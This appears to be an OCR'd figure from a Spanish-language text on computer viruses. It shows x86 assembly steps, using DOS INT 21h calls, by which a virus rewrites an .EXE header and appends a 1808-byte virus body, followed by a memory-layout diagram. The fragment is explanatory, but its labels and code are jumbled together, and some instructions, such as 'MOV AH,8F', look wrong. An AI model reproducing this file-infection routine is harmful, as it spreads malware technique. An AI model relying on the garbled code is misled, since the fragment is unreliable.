 Lee tabla de
inicialización
MOV CX,001Ch
MOV DX,004F
MOV AH,8F
INT 21h
Calcula en nuevo
tamaño
AND AX,FFF0h
MOV [007Ch],AX
MOV [007Eh],DX
ADD AH,40h
Graba la nueva
inicialización
MOV CX,001Ch
MOV DX,004Fh
MOV AH,40h
INT 21h
Agraga el VIRUS
MOV CX,0710h
MOV AH,40h
INT 21h
MEMORIA
TABLA DE
INICIALIZACION
Programa original
.EXE
1808 Bytes
VIRUS